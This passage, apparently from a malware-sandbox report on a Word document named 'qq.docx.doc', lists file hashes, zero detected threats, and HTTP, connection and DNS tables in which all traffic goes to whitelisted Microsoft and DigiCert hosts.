MD5:B9C8390D824A677CECBFDE5722AC9E24 | SHA256:7267A88ADA24FA02AC7FCED32A6722C67980EBE7D8F5B937F65E9B457E11E0EC | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:2E07BFA82FFA0B42D5ADC91B85AD879A | SHA256:FD753D1536091E72F2C52A4D47A5D00E4F932142A96DE4A126F87B21025C18D4 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:37D456315F2381BD21AE41F8379482B1 | SHA256:542B7F419CD8504B88F13EA208743382280EEC2E77D903AEFBD4648B88B6D08B | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:7B91B6538E036CD1430B9E747C2EB87C | SHA256:68C0CCDB6988DCDDD1B9FD9A856D63A46B966BFC4D882407CE259C9A26C2AE97 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\qq.docx.doc.LNK | binary | |
MD5:104DEBD5E7CAC07E611C7B71687FE8AA | SHA256:8CA2FD858385E64BE907C14C9A5A2962C816C00B7F587461D549DD3B356EFB17 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\269757E7.wmf | binary | |
MD5:8111E9C6D0DFC0A25215A9F947894F53 | SHA256:11E213DFBBE29AB32A5E46383F34003EFFD25068A5645672D10B022A8C77A239 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
56
DNS requests
30
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.18:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
5072 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | — | — | whitelisted |
2152 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 2.16.164.18:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
— | — | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
— | — | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
— | — | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 52.109.28.47:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
— | — | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
— | — | 2.19.11.102:443 | omex.cdn.office.net | Elisa Oyj | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |